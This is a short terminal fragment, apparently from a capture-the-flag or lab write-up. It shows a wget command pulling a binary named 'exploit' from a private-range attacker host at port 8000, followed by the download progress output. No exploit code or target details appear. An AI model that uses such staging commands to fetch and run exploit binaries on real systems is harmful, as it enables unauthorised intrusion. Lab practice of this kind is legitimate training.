 $ wget 10.8.32.220:8000/exploit
--2024-02-18 01:20:35--  http://10.8.32.220:8000/exploit
Connecting to 10.8.32.220:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 791200 (773K) [application/octet-stream]
Saving to: 'exploit'

     0K .......... .......... .......... .......... ..........  6%  488K 1s
    50K .......... .......... .......... .......... .......... 12% 1.00M 1s
   100K .......... .......... .......... .......... .......... 19% 4.76M 1s
   150K .......... .......... .......... .......... .......... 25% 1.01M 1s
   200K .......... .......... .......... .......... .......... 32% 4.08M 0s
   250K .......... .......... .......... .......... .......... 38% 3.89M 0s
   300K .......... .......... .......... .......... .......... 45% 5.64M 0s
   350K .......... .......... .......... .......... .......... 51% 2.52M 0s
   400K .......... .......... .......... .......... .......... 58% 4.24M 0s
   450K .......... .......... .......... .......... .......... 64% 3.81M 0s
   500K .......... .......... .......... .......... .......... 71% 3.63M 0s
   550K .......... .......... .......... .......... .......... 77% 5.27M 0s
   600K .......... .......... .......... .......... .......... 84% 4.10M 0s
   650K .......... .......... .......... .......... .......... 90% 3.91M 0s
   700K .......... .......... .......... .......... .......... 97% 4.36M 0s
   750K .......... .......... ..                              100% 2.81M=0.4s

2024-02-18 01:20:35 (2.14 MB/s) - 'exploit' saved [791200/791200]